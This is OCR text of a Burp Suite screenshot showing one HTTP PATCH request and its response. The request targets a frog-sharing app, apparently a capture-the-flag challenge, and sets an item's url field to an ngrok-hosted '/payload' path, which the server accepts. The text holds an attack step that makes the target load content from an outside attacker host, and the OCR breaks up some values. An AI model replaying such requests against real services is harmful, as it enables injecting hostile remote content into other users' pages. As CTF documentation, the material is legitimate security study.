 Send Cancel < > Target: https://frogshare.be.ax
Request
Pretty Raw Hex \n
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 134
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1 .ngrok-free.app/payload?cache
buster=1",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 07:51:53 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}